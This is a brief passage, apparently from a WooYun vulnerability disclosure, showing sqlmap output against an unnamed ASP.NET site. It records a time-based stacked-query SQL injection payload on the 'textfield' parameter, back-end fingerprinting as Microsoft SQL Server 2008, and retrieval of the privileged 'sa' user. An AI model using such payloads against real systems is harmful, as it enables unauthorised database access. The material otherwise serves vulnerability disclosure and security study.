 Parameter: textfield
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: textfield=%'; WAITFOR DELAY '0:0:5';-- AND 'oZqO'='oZqO
---
[15:18:18] [INFO] testing MySQL
[15:18:18] [WARNING] the back-end DBMS is not MySQL
[15:18:18] [INFO] testing Oracle
[15:18:18] [WARNING] the back-end DBMS is not Oracle
[15:18:18] [INFO] testing PostgreSQL
[15:18:19] [WARNING] the back-end DBMS is not PostgreSQL
[15:18:19] [INFO] testing Microsoft SQL Server
[15:18:25] [INFO] confirming Microsoft SQL Server
[15:18:37] [WARNING] adjusting time delay to 4 seconds
[15:18:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[15:18:42] [INFO] fetching current user
[15:18:42] [INFO] retrieved: sa
current user:    'sa'
www.wooyun.org